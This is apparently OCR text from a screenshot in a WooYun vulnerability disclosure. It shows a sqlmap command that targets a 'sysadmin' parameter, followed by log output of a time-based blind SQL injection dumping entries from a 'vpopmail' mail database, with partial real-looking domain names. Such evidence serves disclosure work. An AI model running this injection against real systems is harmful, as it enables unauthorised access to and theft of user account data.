 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r D:/2.txt -p sysadmin --dump -C "pw...
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
2
[01:39:29] [INFO] retrieved:
[01:39:39] [INFO] adjusting time delay to 1 second due to good response times
pw_name
[01:40:51] [INFO] retrieved: pw
[01:41:23] [ERROR] invalid character detected. retrying..
[01:41:23] [WARNING] increasing time delay to 2 seconds
_domain
[01:43:29] [INFO] fetching entries of column(s) 'pw_domain, pw_name' for table '
vpopmail' in database 'vpopmail'
[01:43:29] [INFO] fetching number of column(s) 'pw_domain, pw_name' entries for
table 'vpopmail' in database 'vpopmail'
[01:43:29] [INFO] retrieved:
[01:43:37] [ERROR] invalid character detected. retrying..
[01:43:37] [WARNING] increasing time delay to 3 seconds
10916
[01:44:42] [INFO] retrieved: 10916
[01:46:28] [INFO] retrieved: 10916
[01:48:14] [INFO] retrieved: ds
[01:49:26] [ERROR] invalid character detected. retrying..
[01:49:26] [WARNING] increasing time delay to 4 seconds
h
[01:50:52] [ERROR] invalid character detected. retrying..
[01:50:52] [WARNING] increasing time delay to 5 seconds
led.com
[01:55:45] [INFO] retrieved: 00
[01:58:07] [ERROR] invalid character detected. retrying..
[01:58:07] [WARNING] increasing time delay to 6 seconds
1
[01:58:34] [INFO] retrieved: jia
[02:01:32] [ERROR] unable to properly validate last character value ('o')..
ogxibaolian.com.
[02:04:16] [ERROR] invalid character detected. retrying..
[02:04:16] [WARNING] increasing time delay to 2 seconds
cn
[02:05:03] [ERROR] invalid character detected. retrying..
[02:05:03] [WARNING] increasing time delay to 3 seconds
[02:05:16] [ERROR] invalid character detected. retrying..
[02:05:16] [WARNING] increasing time delay to 4 seconds
[02:05:18] [INFO] retrieved: 0
www.wooyun.org